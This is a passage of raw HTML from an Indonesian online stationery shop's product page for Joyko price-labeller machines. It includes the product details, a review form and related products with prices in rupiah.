data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1802","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulissekolah.id/sendfriend/product/send/id/1802/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Apakah anda sedang mencari Alat Perekat Label harga Joyko ? Bina mandiri Stationery memberikan penawaran Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris dengan harga yang murah di kategory Merek ATK>Joyko dan Perlengkapan Printing - Copy & Scan>Perekat Label harga & Label Roll>Alat Perekat Label harga Ayo hubungi sales toko ATK kami tunggu ya !</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulissekolah.id/media/catalog/product/cache/bebfece18adf9f1a6df6edc06a51bb43/j/k/jk-group-labeller_9uow11jmarq17tae.jpg" /></div><!--mf_product_label_gallery_comment_1802--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris	# google_product_category: Bisnis & Industri &gt; Ritel &gt; Perekat Label Harga	# google_product_category_id: 4127	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Alat Pencetak label harga barang di minimarket 1 baris - 2 baris</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Bisnis &amp; Industri &gt; Ritel &gt; Perekat Label Harga</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulissekolah.id/review/product/post/id/1802/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="86aUeD1hCgkgCGg8" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="86aUeD1hCgkgCGg8" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1096" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-labeller-mx-5500-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1096"><span class="product-image-wrapper"><!--mf_product_label_comment_1096--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alat&#x20;Perekat&#x20;Label&#x20;harga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1096 {
    width: 152px;
}
.product-image-container-1096 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-5500&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.id/joyko-labeller-mx-5500-8-digits.html">Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1096" data-price-box="product-id-1096">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1096"  data-price-amount="132900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 132.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1096" name="related_products[]" value="1096" /><label class="label" for="related-checkbox1096"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1096,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1096","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1098" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-labeller-mx-6600a-10-digits-2-lines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1098"><span class="product-image-wrapper"><!--mf_product_label_comment_1098--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-labeller-mx-6600a-10-digits-2-lines-sku-jk-mx6600a_ij7aj74xzt3ics0n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-6600A&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1098 {
    width: 152px;
}
.product-image-container-1098 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-6600A&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.id/joyko-labeller-mx-6600a-10-digits-2-lines.html">Joyko Labeller MX-6600A (10 digits, 2 lines) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1098" data-price-box="product-id-1098">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1098"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1098" name="related_products[]" value="1098" /><label class="label" for="related-checkbox1098"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1098,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1098","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1100" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-labeller-pl-6000-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1100"><span class="product-image-wrapper"><!--mf_product_label_comment_1100--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-labeller-pl-6000-8-digits-sku-jk-pl6000_d7h81zfrfaa4njea.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1100 {
    width: 152px;
}
.product-image-container-1100 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.id/joyko-labeller-pl-6000-8-digits.html">Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1100" data-price-box="product-id-1100">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1100"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1100" name="related_products[]" value="1100" /><label class="label" for="related-checkbox1100"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1100,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1100","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1097" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-labeller-mx-5500m-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1097"><span class="product-image-wrapper"><!--mf_product_label_comment_1097--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-5500M&#x20;&#x28;8&#x20;digits&#x29;"/></span></span>  <style>.product-image-container-1097 {
    width: 152px;
}
.product-image-container-1097 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-5500M&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.id/joyko-labeller-mx-5500m-8-digits.html">Joyko Labeller MX-5500M (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1097" data-price-box="product-id-1097">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1097"  data-price-amount="47800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1097" name="related_products[]" value="1097" /><label class="label" for="related-checkbox1097"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1097,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1097","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1099" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-labeller-mx-6600n-10-digits-2-lines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1099"><span class="product-image-wrapper"><!--mf_product_label_comment_1099--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-labeller-mx-6600n-10-digits-2-lines-sku-jk-mx6600n_pg9ueq1u4tfy0h4b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1099 {
    width: 152px;
}
.product-image-container-1099 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.id/joyko-labeller-mx-6600n-10-digits-2-lines.html">Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1099" data-price-box="product-id-1099">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1099"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1099" name="related_products[]" value="1099" /><label class="label" for="related-checkbox1099"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1099,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1099","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.alattulissekolah.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
